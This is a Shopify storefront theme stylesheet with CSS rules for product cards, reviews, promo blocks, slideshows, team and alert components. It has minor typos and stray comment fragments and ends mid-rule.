	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
